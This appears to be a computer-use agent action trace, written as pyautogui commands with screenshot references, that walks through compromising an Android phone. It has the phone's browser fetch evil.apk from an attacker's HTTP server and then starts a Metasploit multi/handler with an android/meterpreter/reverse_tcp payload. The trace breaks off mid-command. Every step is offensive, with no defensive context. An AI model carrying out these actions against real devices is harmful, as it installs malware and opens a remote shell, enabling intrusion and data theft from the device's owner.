
# Step: Load the attacker's directory listing on port 8000 in the phone's Chrome and scroll to evil.apk
pyautogui.write('192.168.0.106:8000')

pyautogui.scroll(-3)

pyautogui.moveTo(713, 504)

# Step: Launch msfconsole as root in a new terminal
pyautogui.write('sudo msfconsole')

pyautogui.press('Return')

# Step: Select exploit/multi/handler with the android/meterpreter/reverse_tcp payload and list its options
pyautogui.write('use exploit/multi/handler')

pyautogui.write('set')

pyautogui.write('payload android/meterprete')
